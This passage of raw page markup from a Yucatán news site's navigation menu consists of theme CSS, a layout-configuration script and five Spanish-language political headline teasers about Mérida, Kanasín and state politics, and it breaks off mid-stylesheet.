<style>.tdi_48 .tdb-mega-modules-wrap{padding:30px}.tdi_48 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_48 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_48 .block-mega-child-cats{text-align:right}.tdi_48:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_48.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:66%}.tdi_48 .td-image-container{display:block;order:0}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_48 .td-module-meta-info{border-color:#eaeaea}.tdi_48 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-author-date{display:inline}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_48 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_48 .td-post-category:hover{color:#000000}.tdi_48 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_48 .td-post-author-name a{color:#666666}.tdi_48 .td-post-author-name:hover a{color:#000000}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_48 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-mega-modules-wrap{padding:20px}.tdi_48 .block-mega-child-cats{width:190px}.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .block-mega-child-cats a{font-size:11px!important}.tdi_48 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-mega-modules-wrap{padding:15px}.tdi_48 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_48 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":"","category_id":"24","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "749";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "150";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/la-nueva-vision-politica-refuerza-la-imagen-de-cecilia-patron-en-merida/"  rel="bookmark" class="td-image-wrap " title="La nueva visión política refuerza la imagen de Cecilia Patrón en Mérida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/nueva-politica-del-pan-scaled-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/la-nueva-vision-politica-refuerza-la-imagen-de-cecilia-patron-en-merida/"  rel="bookmark" title="La nueva visión política refuerza la imagen de Cecilia Patrón en Mérida">La nueva visión política refuerza la imagen de Cecilia Patrón en Mérida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:19:40-06:00" >enero 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/suspirantes-meridanos-entre-guindas-y-azules-nada-esta-dicho/"  rel="bookmark" class="td-image-wrap " title="Suspirantes meridanos: entre guindas y azules, nada está dicho" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/suspirantes-meridanos-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/suspirantes-meridanos-entre-guindas-y-azules-nada-esta-dicho/"  rel="bookmark" title="Suspirantes meridanos: entre guindas y azules, nada está dicho">Suspirantes meridanos: entre guindas y azules, nada está dicho</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:44:33-06:00" >enero 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" class="td-image-wrap " title="En Kanasín solo hay de dos sopas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/luis-pavon-y-raquel-balam-rocha-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" title="En Kanasín solo hay de dos sopas">En Kanasín solo hay de dos sopas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:43:25-06:00" >enero 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/gobierno-de-huacho-diaz-mena-gasta-2-3-mdp-en-libros-de-amlo-y-claudia-sheinbaum/"  rel="bookmark" class="td-image-wrap " title="Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/compra-mas-de-2-millones-en-libros-de-amlo-y-claudia-scaled-696x425.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/gobierno-de-huacho-diaz-mena-gasta-2-3-mdp-en-libros-de-amlo-y-claudia-sheinbaum/"  rel="bookmark" title="Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum">Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T12:03:51-06:00" >diciembre 1, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/tras-escandalo-en-redes-una-mujer-sera-la-nueva-presidenta-del-partido-verde-ecologista-en-yucatan/"  rel="bookmark" class="td-image-wrap " title="Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/se-va-del-verde-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/tras-escandalo-en-redes-una-mujer-sera-la-nueva-presidenta-del-partido-verde-ecologista-en-yucatan/"  rel="bookmark" title="Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán">Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T22:21:52-06:00" >octubre 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-102"><a href="#"><div class="tdb-menu-item-text">Tecnologia</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .tdb-mega-modules-wrap{padding:30px}.tdi_49 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_49 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_49 .block-mega-child-cats{text-align:right}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:66%}.tdi_49 .td-image-container{display:block;order:0}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-module-meta-info{border-color:#eaeaea}.tdi_49 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_49 .td-author-date{display:inline}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_49 .td-post-category:hover{color:#000000}.tdi_49 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_49 .td-post-author-name a{color:#666666}.tdi_49 .td-post-author-name:hover a{color:#000000}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name,.tdi_49 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:190px}.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .block-mega-child-cats a{font-size:11px!important}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 